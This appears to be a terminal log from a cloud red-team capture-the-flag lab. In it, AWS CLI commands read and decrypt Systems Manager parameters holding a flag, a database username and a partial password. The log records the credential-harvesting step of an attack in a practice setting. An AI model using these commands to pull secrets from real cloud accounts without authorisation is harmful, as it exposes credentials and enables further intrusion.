 monk@MSI:~$
monk@MSI:~$
monk@MSI:~$ aws ssm get-parameter --name "/cloud-red-lab/flag3" --with-decryption
{
    "Parameter": {
        "Name": "/cloud-red-lab/flag3",
        "Type": "SecureString",
        "Value": "flag{}",
        "Version": 1,
        "LastModifiedDate": 1761838170.343,
        "ARN": "arn:aws:ssm:ap-south-1:856191759585:parameter/cloud-red-lab/flag3",
        "DataType": "text"
    }
}
monk@MSI:~$
monk@MSI:~$
monk@MSI:~$ aws ssm get-parameter --name "/cloud-red-lab/db/username" --with-decryption
{
    "Parameter": {
        "Name": "/cloud-red-lab/db/username",
        "Type": "String",
        "Value": "ctfadmin",
        "Version": 1,
        "LastModifiedDate": 1761838170.343,
        "ARN": "arn:aws:ssm:ap-south-1:856191759585:parameter/cloud-red-lab/db/username",
        "DataType": "text"
    }
}
monk@MSI:~$
monk@MSI:~$ aws ssm get-parameter --name "/cloud-red-lab/db/password" --with-decryption
{
    "Parameter": {
        "Name": "/cloud-red-lab/db/password",
        "Type": "SecureString",
        "Value": "H",
        "Version": 1,
        "LastModifiedDate": 1761838170.36,
        "ARN": "arn:aws:ssm:ap-south-1:856191759585:parameter/cloud-red-lab/db/password",
        "DataType": "text"
    }
}
monk@MSI:~$